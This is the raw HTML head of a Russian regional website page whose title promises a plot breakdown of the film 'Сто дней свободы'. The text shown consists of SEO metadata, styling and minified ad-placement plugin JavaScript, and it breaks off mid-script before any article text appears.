

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ekat64.ru/iskusstvo/kak-zakoncitsya-sto-dnei-svobody-raskrytie-syuzeta-nezabyvaemyi-final-i-glavnye-povoroty-syuzeta
body_size: 23705
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link media="all" href="/wp-content/cache/autoptimize/css/autoptimize_c935e7330863f628f83165fe6840b590.css" rel="stylesheet">
  <title>Узнайте, как закончится Сто дней свободы: развязка, сюжетные повороты и эмоциональный финал.</title>
  <meta name="description" content="Одной из самых громких новостей в мире кино стал выход фильма &quot;Сто дней свободы&quot;. Это драма о человеке, которому остается жить всего сто дней. Он начинает">
  <link rel="canonical" href="/iskusstvo/kak-zakoncitsya-sto-dnei-svobody-raskrytie-syuzeta-nezabyvaemyi-final-i-glavnye-povoroty-syuzeta">
  <meta property="og:locale" content="ru_RU">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Узнайте, как закончится Сто дней свободы: развязка, сюжетные повороты и эмоциональный финал.">
  <meta property="og:description" content="Одной из самых громких новостей в мире кино стал выход фильма &quot;Сто дней свободы&quot;. Это драма о человеке, которому остается жить всего сто дней. Он начинает">
  <meta property="og:site_name" content="Екатериновский район">
  <meta property="article:published_time" content="2023-05-17T06:37:57+00:00">
  <meta name="twitter:card" content="summary_large_image">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":null,"url":null,"name":"Узнайте, как закончится Сто дней свободы: развязка, сюжетные повороты и эмоциональный финал.","isPartOf":{"@id":"https://ekat64.ru/#website"},"datePublished":"2023-05-17T06:37:57+00:00","dateModified":"2023-05-17T06:37:57+00:00","author":{"@id":""},"description":"Одной из самых громких новостей в мире кино стал выход фильма \"Сто дней свободы\". Это драма о человеке, которому остается жить всего сто дней. Он начинает","breadcrumb":{"@id":"#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":[null]}]},{"@type":"BreadcrumbList","@id":"#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ekat64.ru/"},{"@type":"ListItem","position":2,"name":"Узнайте, как закончится Сто дней свободы: развязка, сюжетные повороты и эмоциональный финал."}]},{"@type":"WebSite","@id":"https://ekat64.ru/#website","url":"https://ekat64.ru/","name":"Екатериновский район","description":"Саратовской области России","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ekat64.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"","url":"https://ekat64.ru/author"}]}
  </script>
  <link rel="preload" href="/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin="">
  <link rel="icon" href="/wp-content/uploads/2022/07/cropped-information-32x32.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2022/07/cropped-information-192x192.png" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/2022/07/cropped-information-180x180.png">
  <meta name="msapplication-TileImage" content="https://ekat64.ru/wp-content/uploads/2022/07/cropped-information-270x270.png">
  <script data-noptimize="" data-wpfc-render="false">
  window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"true","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/ekat64.ru\/wp-admin\/admin-ajax.php","speed":"300"};
  </script> <noscript data-noptimize="" id="fpm_modul">
  <style>


  html{max-width:100vw}
  .fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
  [data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
  [data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
  .fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .fpm-cross:after,
  .fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .fpm-cross:before{transform:rotate(-45deg)}
  .fpm-cross:hover:after{transform:rotate(225deg)}
  .fpm-cross:hover:before{transform:rotate(135deg)}
  .fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  [data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
  .fpm-timer span{font-size:16px;font-weight:600}
  [data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


  [data-fpm-type="outgoing"] *{max-width:none}

  [data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

  [data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
  [data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

  [data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

  [data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
  [data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
  [data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

  [data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
  [data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
  [data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
  [data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
  [data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
  [data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
  [data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
  [data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
  [data-fpm-type="outgoing"].fpm-show.left-center,
  [data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
  [data-fpm-type="outgoing"].fpm-show.top-center,
  [data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
  [data-fpm-type="outgoing"].fpm-show.left-top,
  [data-fpm-type="outgoing"].fpm-show.right-top,
  [data-fpm-type="outgoing"].fpm-show.left-bottom,
  [data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

  .fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
  [data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
  .fpm-fixed{position:fixed;z-index:50}
  .fpm-stop{position:relative;z-index:50}
  .fpm-preroll{position:relative;overflow:hidden;display:block}
  .fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
  .fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
  .fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
  .fpm-preroll_flex.fpm-show{opacity:1}
  .fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
  .fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
  .fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
  .fpm-preroll_flex .fpm-timer,
  .fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
  .fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
  .fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
  .fpm-hoverroll{position:relative;overflow:hidden;display:block}
  .fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

  .fpm-preroll_item [id*="yandex_rtb_"],
  .fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

  .fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
  .fpm-slider{display:grid}
  .fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
  .fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
  .fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
  .fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
  .fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
  .fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
  .fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
  @keyframes timeline-hover{}
  @keyframes timeline{0% {width:0}100% {width:100%}}
  </style></noscript>
  <script data-noptimize="" data-wpfc-render="false">
  fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var 